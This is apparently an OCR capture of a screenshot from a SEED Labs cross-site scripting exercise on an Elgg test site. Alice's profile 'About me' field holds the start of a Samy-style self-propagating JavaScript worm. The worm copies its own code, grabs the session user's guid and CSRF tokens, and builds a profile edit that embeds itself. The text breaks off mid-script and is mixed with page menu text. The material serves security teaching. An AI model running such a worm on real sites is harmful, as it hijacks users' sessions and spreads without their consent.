 File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
About me
'Samy is my Hero.'
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var description="&description='Samy is my
Hero.'"+wormCode;
var accesslevel="&accesslevel[description]=2";
//Construct the content of your url.
var
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Friends